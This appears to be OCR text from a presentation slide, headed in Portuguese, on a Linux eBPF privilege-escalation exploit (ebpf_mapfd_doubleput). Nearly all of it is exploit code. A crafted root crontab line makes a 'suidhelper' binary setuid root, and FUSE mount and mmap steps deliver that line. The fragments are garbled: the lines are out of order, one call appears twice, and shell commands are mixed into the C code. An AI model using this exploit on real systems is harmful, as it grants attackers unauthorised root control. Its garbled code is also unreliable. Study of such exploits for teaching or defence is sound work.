 CPD
eBPF Privilege Escalation
• O ataque (child):
sprintf(data, "* * * * * root /bin/chown root:root '%s'/suidhelper; /bin/chmod 06755 '%s'/
suidhelper\n#", cwd, cwd);
struct iovec iov = { .iov_base = data, .iov_len = strlen(data) };
struct iovec *iov_ = mmap(NULL, sizeof(iov), PROT_READ, MAP_SHARED, fuse_fd,
0);
fusermount -u /home/user/ebpf_mapfd_doubleput/fuse_mount
mkdir -p fuse_mount && ./hello ./fuse_mount;
int fuse_fd = open("fuse_mount/hello", O_RDWR);
write(fuse_fd, &iov, sizeof(iov));
struct iovec *iov_ = mmap(NULL, sizeof(iov),
fuse_fd, 0);